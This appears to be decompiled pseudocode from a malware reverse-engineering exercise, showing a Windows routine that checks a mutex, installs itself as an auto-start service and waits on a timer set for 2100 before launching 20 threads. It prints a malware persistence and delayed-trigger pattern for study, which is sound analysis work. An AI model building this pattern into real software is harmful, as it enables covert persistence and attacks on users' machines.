 int sub_401040()
{
  SC_HANDLE v0; // esi
  HANDLE v1; // esi
  int v2; // esi
  SYSTEMTIME SystemTime; // [esp+0h] [ebp-400h] BYREF
  struct _FILETIME FileTime; // [esp+10h] [ebp-3F0h] BYREF
  CHAR Filename[1000]; // [esp+18h] [ebp-3E8h] BYREF

  if ( OpenMutexA(0x1F0001u, 0, Name) )
    ExitProcess(0);
  CreateMutexA(0, 0, Name);
  v0 = OpenSCManagerA(0, 0, 3u);
  GetCurrentProcess();
  GetModuleFileNameA(0, Filename, 0x3E8u);
  CreateServiceA(v0, DisplayName, DisplayName, 2u, 0x10u, 2u, 0, Filename, 0, 0, 0, 0, 0);
  SystemTime.wMonth = 0;
  *(_DWORD *)&SystemTime.wDayOfWeek = 0;
  *(_DWORD *)&SystemTime.wHour = 0;
  *(_DWORD *)&SystemTime.wSecond = 0;
  SystemTime.wYear = 2100;
  SystemTimeToFileTime(&SystemTime, &FileTime);
  v1 = CreateWaitableTimerA(0, 0, 0);
  SetWaitableTimer(v1, (const LARGE_INTEGER *)&FileTime, 0, 0, 0, 0);
  if ( !WaitForSingleObject(v1, 0xFFFFFFFF) )
  {
    v2 = 20;
    do
    {
      CreateThread(0, 0, StartAddress, 0, 0, 0);
      --v2;
    }
    while ( v2 );
  }
  Sleep(0xFFFFFFFF);
  return 0;